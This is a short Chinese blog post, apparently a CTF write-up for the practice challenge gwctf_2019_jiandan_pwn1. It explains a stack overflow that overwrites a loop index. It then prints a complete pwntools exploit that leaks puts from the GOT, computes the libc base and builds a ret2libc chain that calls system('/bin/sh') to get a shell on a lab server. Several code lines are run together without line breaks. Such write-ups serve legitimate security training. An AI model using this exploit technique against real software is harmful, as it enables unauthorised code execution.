本文主要是介绍gwctf_2019_jiandan_pwn1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
gwctf_2019_jiandan_pwn1
查看保护


栈溢出,但是会溢出覆盖掉v4,v4是控制数组的,所以我们需要计算好0x110 - 4时候v4的值,然后ret2libc3就可以了
from pwn import *context(arch='amd64', os='linux', log_level='debug')file_name = './z1r0'li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')debug = 1
if debug:r = remote('node4.buuoj.cn', 25821)
else:r = process(file_name)elf = ELF(file_name)def dbg():gdb.attach(r)main_addr = elf.sym['main']
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
pop_rdi_ret = 0x0000000000400843p1 = b'a' * (0x110 - 4) + p32(0x10d) + b'a' * 8 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
r.sendline(p1)puts_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
li('[+] puts_addr = ' + hex(puts_addr))libc = ELF('./libc-2.23.so')
libc_base = puts_addr - libc.sym['puts']
system_addr = libc_base + libc.sym['system']
bin_sh = libc_base + libc.search(b'/bin/sh').__next__()p1 = b'a' * (0x110 - 4) + p32(0x10d) + b'a' * 8 + p64(pop_rdi_ret) + p64(bin_sh) + p64(system_addr)
r.sendline(p1)r.interactive()
这篇关于gwctf_2019_jiandan_pwn1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)

![最简单的使用JDBC[连接数据库] mysql 2019年3月18日](https://i-blog.csdnimg.cn/blog_migrate/d10b0c37d5115bce2197b87d8034b833.png)
![(php伪随机数生成)[GWCTF 2019]枯燥的抽奖](https://i-blog.csdnimg.cn/direct/4cedb561c99944399713d7d7d7a37c7c.png)





